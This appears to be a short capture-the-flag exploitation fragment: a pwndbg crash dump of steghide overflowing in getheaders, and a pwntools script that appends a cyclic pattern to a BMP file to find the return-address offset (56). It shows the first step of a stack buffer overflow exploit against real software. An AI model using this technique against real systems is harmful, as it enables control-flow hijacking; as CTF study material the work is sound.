 Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Home
Program received signal SIGSEGV, Segmentation fault.
0x000000000041b371 in getheaders(unsigned char*) ()
LEGEND: STACK ¦ HEAP ¦ CODE ¦ DATA ¦ RWX ¦ RODATA
[ REGISTERS ]
RAX  0x7ffffffc2960 ◂— 0xff0000ff0000
RBX  0x6161616161616166 ('faaaaaaa')
RCX  0x0
RDX  0x1d5c0
RDI  0x7ffffffdff20 ◂— 0xff0000ff0000
RSI  0x7fffffffd420 ◂— 0x0
R8   0x7ffffffc2960 ◂— 0xff0000ff0000
R9   0x0
R10  0x7ffff7411f10 ◂— 0xf001a00001b36
R11  0x7ffff75aef40 (__memmove_evex_unaligned_erms) ◂— endbr64
R12  0x7fffffffde88 —▸ 0x7fffffffe23b ◂— '/home/brwook/ctf/05_RITSEC/steg/steghide'
R13  0x457f68 (main) ◂— push   rbp
R14  0x0
R15  0x7ffff7ffd040 (_rtld_global) —▸ 0x7ffff7ffe2e0 ◂— 0x0
RBP  0x6161616161616167 ('gaaaaaaa')
RSP  0x7ffffffdfe58 ◂— 0x6161616161616168 ('haaaaaaa')
RIP  0x41b371 ◂— ret
[ DISASM ]
► 0x41b371    ret    <0x6161616161616168>
from pwn import *
with open("bmp_24.bmp", "rb") as f:
    data = f.read()
payload = cyclic(0x100, n=8)
print(cyclic_find(b'haaaaaaa', n=8))
with open("file.bmp", "wb") as f:
    f.write(data + payload)
~
~
~
~
~
"ex.py" 12L, 207B written 12,0-1 All
brwook@ubuntu:~/ctf/05_RITSEC/steg$ python3 ex.py
56
brwook@ubuntu:~/ctf/05_RITSEC/steg$